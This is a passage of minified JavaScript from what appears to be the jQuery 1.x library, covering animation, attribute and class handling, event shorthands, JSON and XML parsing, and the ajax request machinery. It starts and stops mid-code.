r,i,o={},a=0;if(d.isArray(t)){for(r=eA(e),i=t.length;a<i;a++)o[t[a]]=d.css(e,t[a],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return ez(this,!0)},hide:function(){return ez(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){z(this)?d(this).show():d(this).hide()})}}),d.Tween=eR,eR.prototype={constructor:eR,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=eR.propHooks[this.prop];return e&&e.get?e.get(this):eR.propHooks._default.get(this)},run:function(e){var t,n=eR.propHooks[this.prop];return this.options.duration?this.pos=t=d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):eR.propHooks._default.set(this),this}},eR.prototype.init.prototype=eR.prototype,eR.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=d.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[d.cssProps[e.prop]]||d.cssHooks[e.prop])?d.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},eR.propHooks.scrollTop=eR.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2}},d.fx=eR.prototype.init,d.fx.step={};var eX,e7,e3=/^(?:toggle|show|hide)$/,eV=RegExp("^(?:([+-])=|)("+P+")([a-z%]*)$","i"),eU=/queueHooks$/,e6=[function e(t,n,r){var i,o,a,s,l,u,f,p,h=this,m={},g=t.style,y=t.nodeType&&z(t),v=d._data(t,"fxshow");for(i in r.queue||(null==(l=d._queueHooks(t,"fx")).unqueued&&(l.unqueued=0,u=l.empty.fire,l.empty.fire=function(){l.unqueued||u()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,d.queue(t,"fx").length||l.empty.fire()})})),1===t.nodeType&&("height"in n||"width"in n)&&(r.overflow=[g.overflow,g.overflowX,g.overflowY],"inline"===(p="none"===(f=d.css(t,"display"))?d._data(t,"olddisplay")||eE(t.nodeName):f)&&"none"===d.css(t,"float")&&(c.inlineBlockNeedsLayout&&"inline"!==eE(t.nodeName)?g.zoom=1:g.display="inline-block")),r.overflow&&(g.overflow="hidden",c.shrinkWrapBlocks()||h.always(function(){g.overflow=r.overflow[0],g.overflowX=r.overflow[1],g.overflowY=r.overflow[2]})),n)if(o=n[i],e3.exec(o)){if(delete n[i],a=a||"toggle"===o,o===(y?"hide":"show")){if("show"!==o||!v||void 0===v[i])continue;y=!0}m[i]=v&&v[i]||d.style(t,i)}else f=void 0;if(d.isEmptyObject(m))("none"===f?eE(t.nodeName):f)==="inline"&&(g.display=f);else for(i in v?"hidden"in v&&(y=v.hidden):v=d._data(t,"fxshow",{}),a&&(v.hidden=!y),y?d(t).show():h.done(function(){d(t).hide()}),h.done(function(){var e;for(e in d._removeData(t,"fxshow"),m)d.style(t,e,m[e])}),m)s=eG(y?v[i]:0,i,h),i in v||(v[i]=s.start,y&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}],eJ={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=eV.exec(t),o=i&&i[3]||(d.cssNumber[e]?"":"px"),a=(d.cssNumber[e]||"px"!==o&&+r)&&eV.exec(d.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do a/=s=s||".5",d.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function eY(){return setTimeout(function(){eX=void 0}),eX=d.now()}function e4(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=W[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function eG(e,t,n){for(var r,i=(eJ[t]||[]).concat(eJ["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function eQ(e,t,n){var r,i,o=0,a=e6.length,s=d.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=eX||eY(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(r);return(s.notifyWith(e,[u,r,n]),r<1&&a)?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:eX||eY(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(!function e(t,n){var r,i,o,a,s;for(r in t)if(o=n[i=d.camelCase(r)],a=t[r],d.isArray(a)&&(o=a[1],a=t[r]=a[0]),r!==i&&(t[i]=a,delete t[r]),(s=d.cssHooks[i])&&("expand"in s))for(r in a=s.expand(a),delete t[i],a)(r in t)||(t[r]=a[r],n[r]=o);else n[i]=o}(c,u.opts.specialEasing);o<a;o++)if(r=e6[o].call(u,e,c,u.opts))return r;return d.map(c,eG,u),d.isFunction(u.opts.start)&&u.opts.start.call(e,u),d.fx.timer(d.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}d.Animation=d.extend(eQ,{tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;r<i;r++)eJ[n=e[r]]=eJ[n]||[],eJ[n].unshift(t)},prefilter:function(e,t){t?e6.unshift(e):e6.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(z).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),a=function(){var t=eQ(this,d.extend({},e),o);(i||d._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,a=d._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&eU.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem===this&&(null==e||o[i].queue===e)&&(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&d.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=d._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,a=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(e4(t,!0),e,r,i)}}),d.each({slideDown:e4("show"),slideUp:e4("hide"),slideToggle:e4("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=d.timers,n=0;for(eX=d.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||d.fx.stop(),eX=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){e7||(e7=setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){clearInterval(e7),e7=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(e,t){return e=d.fx&&d.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},(eZ=T.createElement("div")).setAttribute("className","t"),eZ.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",tt=eZ.getElementsByTagName("a")[0],tn=(te=T.createElement("select")).appendChild(T.createElement("option")),e5=eZ.getElementsByTagName("input")[0],tt.style.cssText="top:1px",c.getSetAttribute="t"!==eZ.className,c.style=/top/.test(tt.getAttribute("style")),c.hrefNormalized="/a"===tt.getAttribute("href"),c.checkOn=!!e5.value,c.optSelected=tn.selected,c.enctype=!!T.createElement("form").enctype,te.disabled=!0,c.optDisabled=!tn.disabled,(e5=T.createElement("input")).setAttribute("value",""),c.input=""===e5.getAttribute("value"),e5.value="t",e5.setAttribute("type","radio"),c.radioValue="t"===e5.value;var eK=/\r/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];if(!arguments.length)return i?(t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(eK,""):null==n?"":n:void 0;return r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,d(this).val()):e)?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),(t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,l=i<0?s:o?i:0;l<s;l++)if(((n=r[l]).selected||l===i)&&(c.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=d.makeArray(t),a=i.length;a--;)if(r=i[a],d.inArray(d.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(s){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){if(d.isArray(t))return e.checked=d.inArray(d(e).val(),t)>=0}},c.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var e5,eZ,te,tt,tn,tr,ti,to=d.expr.attrHandle,ta=/^(?:checked|selected)$/i,ts=c.getSetAttribute,tl=c.input;d.fn.extend({attr:function(e,t){return I(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o){if(typeof e.getAttribute===L)return d.prop(e,t,n);if(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),r=d.attrHooks[t]||(d.expr.match.bool.test(t)?ti:tr)),void 0!==n){if(null===n)d.removeAttr(e,t);else if(r&&"set"in r&&void 0!==(i=r.set(e,n,t)))return i;else return e.setAttribute(t,n+""),n}else if(r&&"get"in r&&null!==(i=r.get(e,t)))return i;else return null==(i=d.find.attr(e,t))?void 0:i}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(S);if(o&&1===e.nodeType)for(;n=o[i++];)r=d.propFix[n]||n,d.expr.match.bool.test(n)?tl&&ts||!ta.test(n)?e[r]=!1:e[d.camelCase("default-"+n)]=e[r]=!1:d.attr(e,n,""),e.removeAttribute(ts?n:r)},attrHooks:{type:{set:function(e,t){if(!c.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),ti={set:function(e,t,n){return!1===t?d.removeAttr(e,n):tl&&ts||!ta.test(n)?e.setAttribute(!ts&&d.propFix[n]||n,n):e[d.camelCase("default-"+n)]=e[n]=!0,n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=to[t]||d.find.attr;to[t]=tl&&ts||!ta.test(t)?function(e,t,r){var i,o;return r||(o=to[t],to[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,to[t]=o),i}:function(e,t,n){if(!n)return e[d.camelCase("default-"+t)]?t.toLowerCase():null}}),tl&&ts||(d.attrHooks.value={set:function(e,t,n){if(!d.nodeName(e,"input"))return tr&&tr.set(e,t,n);e.defaultValue=t}}),ts||(tr={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},to.id=to.name=to.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},d.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:tr.set},d.attrHooks.contenteditable={set:function(e,t,n){tr.set(e,""!==t&&t,n)}},d.each(["width","height"],function(e,t){d.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),c.style||(d.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var tu=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;d.fn.extend({prop:function(e,t){return I(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return e=d.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(t){}})}}),d.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o,a=e.nodeType;return e&&3!==a&&8!==a&&2!==a?((o=1!==a||!d.isXMLDoc(e))&&(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n)?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]:void 0},propHooks:{tabIndex:{get:function(e){var t=d.find.attr(e,"tabindex");return t?parseInt(t,10):tu.test(e.nodeName)||tc.test(e.nodeName)&&e.href?0:-1}}}}),c.hrefNormalized||d.each(["href","src"],function(e,t){d.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),c.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this}),c.enctype||(d.propFix.enctype="encoding");var tf=/[\t\r\n\f]/g;d.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,l=this.length;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,this.className))});if("string"==typeof e&&e){for(t=(e||"").match(S)||[];s<l;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(tf," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");a=d.trim(r),n.className!==a&&(n.className=a)}}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,l=this.length,u=0===arguments.length||"string"==typeof e&&e;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,this.className))});if(u){for(t=(e||"").match(S)||[];s<l;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(tf," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?d.trim(r):"",n.className!==a&&(n.className=a)}}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):d.isFunction(e)?this.each(function(n){d(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var t,r=0,i=d(this),o=e.match(S)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===L||"boolean"===n)&&(this.className&&d._data(this,"__className__",this.className),this.className=this.className||!1===e?"":d._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(tf," ").indexOf(t)>=0)return!0;return!1}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var td=d.now(),tp=/\?/,th=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;d.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=d.trim(t+"");return i&&!d.trim(i.replace(th,function(e,t,i,o){return(n&&t&&(r=0),0===r)?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():d.error("Invalid JSON: "+t)},d.parseXML=function(t){var n,r;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(r=new DOMParser).parseFromString(t,"text/xml"):((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(i){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+t),n};var tm,tg,ty=/#.*$/,tv=/([?&])_=[^&]*/,t$=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,tb=/^(?:GET|HEAD)$/,tx=/^\/\//,t_=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,tw={},tT={},tC="*/".concat("*");try{tg=location.href}catch(tN){(tg=T.createElement("a")).href="",tg=tg.href}function tk(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(S)||[];if(d.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(e[r=r.slice(1)||"*"]=e[r]||[]).unshift(n):(e[r]=e[r]||[]).push(n)}}function tE(e,t,n,r){var i={},o=e===tT;function a(s){var l;return i[s]=!0,d.each(e[s]||[],function(e,s){var u=s(t,n,r);return"string"!=typeof u||o||i[u]?o?!(l=u):void 0:(t.dataTypes.unshift(u),a(u),!1)}),l}return a(t.dataTypes[0])||!i["*"]&&a("*")}function tS(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&d.extend(!0,e,n),e}tm=t_.exec(tg.toLowerCase())||[],d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tg,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(tm[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":tC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?tS(tS(e,d.ajaxSettings),t):tS(d.ajaxSettings,e)},ajaxPrefilter:tk(tw),ajaxTransport:tk(tT),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,o,a,s,l,u,c=d.ajaxSetup({},t),f=c.context||c,p=c.context&&(f.nodeType||f.jquery)?d(f):d.event,h=d.Deferred(),m=d.Callbacks("once memory"),g=c.statusCode||{},y={},v={},$=0,b="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!u)for(u={};t=t$.exec(o);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(y[e=v[n]=v[n]||e]=t),this},overrideMimeType:function(e){return $||(c.mimeType=e),this},statusCode:function(e){var t;if(e){if($<2)for(t in e)g[t]=[g[t],e[t]];else x.always(e[x.status])}return this},abort:function(e){var t=e||b;return l&&l.abort(t),w(0,t),this}};if(h.promise(x).complete=m.add,x.success=x.done,x.error=x.fail,c.url=((e||c.url||tg)+"").replace(ty,"").replace(tx,tm[1]+"//"),c.type=t.method||t.type||c.method||c.type,c.dataTypes=d.trim(c.dataType||"*").toLowerCase().match(S)||[""],null==c.crossDomain&&(n=t_.exec(c.url.toLowerCase()),c.crossDomain=!!(n&&(n[1]!==tm[1]||n[2]!==tm[2]||(n[3]||("http:"===n[1]?"80":"443"))!==(tm[3]||("http:"===tm[1]?"80":"443"))))),c.data&&c.processData&&"string"!=typeof c.data&&(c.data=d.param(c.data,c.traditional)),tE(tw,c,t,x),2===$)return x;for(r in(s=d.event&&c.global)&&0==d.active++&&d.event.trigger("ajaxStart"),c.type=c.type.toUpperCase(),c.hasContent=!tb.test(c.type),i=c.url,c.hasContent||(c.data&&(i=c.url+=(tp.test(i)?"&":"?")+c.data,delete c.data),!1===c.cache&&(c.url=tv.test(i)?i.replace(tv,"$1_="+td++):i+(tp.test(i)?"&":"?")+"_="+td++)),c.ifModified&&(d.lastModified[i]&&x.setRequestHeader("If-Modified-Since",d.lastModified[i]),d.etag[i]&&x.setRequestHeader("If-None-Match",d.etag[i])),(c.data&&c.hasContent&&!1!==c.contentType||t.contentType)&&x.setRequestHeader("Content-Type",c.contentType),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+("*"!==c.dataTypes[0]?", "+tC+"; q=0.01":""):c.accepts["*"]),c.headers)x.setRequestHeader(r,c.headers[r]);if(c.beforeSend&&(!1===c.beforeSend.call(f,x,c)||2===$))return x.abort();for(r in b="abort",{success:1,error:1,complete:1})x[r](c[r]);if(l=tE(tT,c,t,x)){x.readyState=1,s&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(a=setTimeout(function(){x.abort("timeout")},c.timeout));try{$=1,l.send(y,w)}catch(_){if($<2)w(-1,_);else throw _}}else w(-1,"No Transport");function w(e,t,n,r){var u,y,v,b,_,w=t;2!==$&&($=2,a&&clearTimeout(a),l=void 0,o=r||"",x.readyState=e>0?4:0,u=e>=200&&e<300||304===e,n&&(b=function e(t,n,r){for(var i,o,a,s,l=t.contents,u=t.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=t.mimeType||n.getResponseHeader("Content-Type"));if(o){for(s in l)if(l[s]&&l[s].test(o)){u.unshift(s);break}}if(u[0]in r)a=u[0];else{for(s in r){if(!u[0]||t.converters[s+" "+u[0]]){a=s;break}i||(i=s)}a=a||i}if(a)return a!==u[0]&&u.unshift(a),r[a]}(c,x,n)),b=function e(t,n,r,i){var o,a,s,l,u,c={},f=t.dataTypes.slice();if(f[1])for(s in t.converters)c[s.toLowerCase()]=t.converters[s];for(a=f.shift();a;)if(t.responseFields[a]&&(r[t.responseFields[a]]=n),!u&&i&&t.dataFilter&&(n=t.dataFilter(n,t.dataType)),u=a,a=f.shift()){if("*"===a)a=u;else if("*"!==u&&u!==a){if(!(s=c[u+" "+a]||c["* "+a])){for(o in c)if((l=o.split(" "))[1]===a&&(s=c[u+" "+l[0]]||c["* "+l[0]])){!0===s?s=c[o]:!0!==c[o]&&(a=l[0],f.unshift(l[1]));break}}if(!0!==s){if(s&&t.throws)n=s(n);else try{n=s(n)}catch(d){return{state:"parsererror",error:s?d:"No conversion from "+u+" to "+a}}}}}return{state:"success",data:n}}(c,b,x,u),u?(c.ifModified&&((_=x.getResponseHeader("Last-Modified"))&&(d.lastModified[i]=_),(_=x.getResponseHeader("etag"))&&(d.etag[i]=_)),204===e||"HEAD"===c.type?w="nocontent":304===e?w="notmodified":(w=b.state,y=b.data,u=!(v=b.error))):(v=w,(e||!w)&&(w="error",e<0&&(e=0))),x.status=e,x.statusText=(t||w)+"",u?h.resolveWith(f,[y,w,x]):h.rejectWith(f,[x,w,v]),x.statusCode(g),g=void 0,s&&p.trigger(u?"ajaxSuccess":"ajaxError",[x,c,u?y:v]),m.fireWith(f,[x,w]),!s||(p.trigger("ajaxComplete",[x,c]),--d.active||d.event.trigger("ajaxStop")))}return x},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax({url:e,type:t,dataType:i,data:n,success:r})}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},d.fn.extend({wrapAll:function(e){if(d.isFunction(e))return this.each(function(t){d(this).wrapAll(e.call(this,t))});if(this[0]){var t=d(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return d.isFunction(e)?this.each(function(t){d(this).wrapInner(e.call(this,t))}):this.each(function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!c.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||d.css(e,"display"))},d.expr.filters.visible=function(e){return!d.expr.filters.hidden(e)};var tA=/%20/g,tD=/\[\]$/,tj=/\r?\n/g,tL=/^(?:submit|button|image|reset|file)$/i,tH=/^(?:input|select|textarea|keygen)/i;function tq(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||tD.test(e)?r(e,i):tq(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)tq(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)tq(n,e[n],t,i);return r.join("&").replace(tA,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&tH.test(this.nodeName)&&!tL.test(e)&&(this.checked||!R.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(tj,"\r\n")}}):{name:t.name,value:n.replace(tj,"\r\n")}}).get()}}),d.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&tF()||function t(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(n){}}()}:tF;var t8=0,tO={},tM=d.ajaxSettings.xhr();function tF(){try{return new e.XMLHttpRequest}catch(t){}}e.attachEvent&&e.attachEvent("onunload",function(){for(var e in tO)tO[e](void 0,!0)}),c.cors=!!tM&&"withCredentials"in tM,(tM=c.ajax=!!tM)&&d.ajaxTransport(function(e){if(!e.crossDomain||c.cors){var t;return{send:function(n,r){var i,o=e.xhr(),a=++t8;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];for(i in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var 